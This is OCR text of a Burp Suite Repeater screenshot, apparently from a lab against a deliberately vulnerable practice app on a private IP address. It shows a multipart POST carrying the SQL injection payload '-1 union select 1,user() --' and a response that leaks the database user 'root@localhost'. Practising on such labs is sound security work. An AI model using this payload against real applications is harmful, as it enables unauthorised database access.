 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://192.168.163.146
Request
Pretty Raw \n Actions
1 POST /06/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.163.146
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------128245192131795124071394904740
8 Content-Length: 427
9 Origin: http://127.0.0.1:8848
10 Connection: close
11 Referer: http://127.0.0.1:8848/
12 Cookie: PHPSESSID=l2li329vkpp0rke1du5q2ai965
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------128245192131795124071394904740
16 Content-Disposition: form-data; name="id"
17
18 -1
19 -----------------------------128245192131795124071394904740
20 Content-Disposition: form-data; name="id"
21
22 -1 union select 1,user() --
23 -----------------------------128245192131795124071394904740
24 Content-Disposition: form-data; name="submit"
25
26 submit
27 -----------------------------128245192131795124071394904740--
28
Search... 0 matches
Response
Pretty Raw Render \n Actions
910 <option value="4">
4
</option>
911 <option value="5">
5
</option>
912 <option value="6">
6
</option>
913 </select>
914 <input class="sqli_submit" type="submit" name="submit" value="查询" />
915 </form>
916 <p class='notice'>
hello,1 <br />
your email is: root@localhost
</p>
</div>
917
918
919
920
921 </div>
<!-- /.page-content -->
922 </div>
923 </div>
<!-- /.main-content -->
924
925
926
927
928
929
930
931
932 <div class="footer">
root 1 match
INSPECTOR
Done 34,358 bytes | 9 millis